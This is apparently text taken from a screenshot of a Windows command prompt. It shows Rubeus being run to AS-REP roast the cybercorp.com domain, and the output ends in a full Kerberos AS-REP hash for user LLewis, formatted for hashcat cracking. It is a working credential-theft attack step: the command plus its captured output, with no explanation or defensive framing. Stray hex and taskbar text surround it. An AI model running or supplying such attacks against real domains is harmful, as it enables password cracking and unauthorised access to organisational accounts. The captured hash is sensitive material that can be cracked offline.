 Command Prompt
A2873F3B3314360C447E6E25055FD17F0BBAF4C8DE1DB7664C0B1F18AA78BEB99154AEAB1B6FBDBF
EA26FA271A56DD5CBB077B71FE505EE516CBF65E91218254394A835617521130ED66B3BC7198F115
6C7B86636F96CAD7856D078F05729487D857D56A5A27098200FD48551B63A
C:\Users\SBarnett\Documents>Rubeus.exe asreproast /nowrap /format:hashcat
Rubeus
v1.5.0
[*] Action: AS-REP roasting
[*] Target Domain          : cybercorp.com
[*] Searching path 'LDAP://DC1.cybercorp.com/DC=cybercorp,DC=com' for Kerberoastable users
[*] SamAccountName         : LLewis
[*] DistinguishedName      : CN=Loretta Lewis,OU=IT,DC=cybercorp,DC=com
[*] Using domain controller: DC1.cybercorp.com (192.168.1.50)
[*] Building AS-REQ (w/o preauth) for: 'cybercorp.com\LLewis'
[+] AS-REQ w/o preauth successful!
[*] AS-REP hash:
$krb5asrep$23$LLewis@cybercorp.com:F0325BB210783A90AEB35BBD3EC81055$0269D3ACCB3DE902D0865720B2BBD02E1B4CEB5C645A11394BBA7912888B9F79FAD068EF
E5341F17BF40E28F1E09122C1ED7A8FA136CDD214E5D0D1BBDCB7457476DA53B995189595A78F0FDA342AB57AFB947C9D1D723D0285307DDDE1C9DC79A063383B8988BBB1EEA7B329D
1E1A983AAD11EEA3C5C36B56E15C2662E1AFDA17AA21A7CF0D7025965AD693F62B9153F28C54042828F586E451B65F2D6674C220E9B7EB3C9C6DBB5137C63512572E5A905AA087E7C3
E300F6628888A3F4CE66F2F4927B118E05C2A7AD23FD78929BA6AD2D5539EED5215F2C1BDB5D924236540F71D5C20A75C7A29EABC9E2A0B6
C:\Users\SBarnett\Documents>
Type here to search
4:14 PM
8/2/2022